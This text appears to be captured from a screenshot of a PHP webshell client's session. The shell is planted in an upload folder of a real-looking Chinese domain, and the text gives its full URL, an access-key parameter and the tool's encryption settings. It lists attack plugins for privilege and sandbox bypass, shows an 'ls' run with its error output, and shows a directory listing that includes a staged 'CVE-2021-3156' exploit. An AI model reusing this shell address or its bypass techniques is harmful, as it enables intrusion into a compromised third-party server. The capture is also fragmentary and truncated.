 Url:http://rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/20230929212643_59272.php?pEwNHoukj=RUSqDQMKBbdo3456 Payload:PhpDynamicPayload Cryption:PHP_XOR_RAW openCache:true useCac...
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
MemBypass EnvBypass FPMBypass AMCBypass
FPM/FCGI 地址 unix://tmp/php-cgi-56.sock Temp Path root/rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/ command ls Run
ERROR://Not in white list. Check listen.allowed_clients.
403.html
404.html
CVE-2021-3156
MP_verify_LqsIw2pGnBZ513OG.txt
MP_verify_dr1LI0A4rcJxDYna.txt
a.html
apitest.php
application
index.html
index.php
system
wap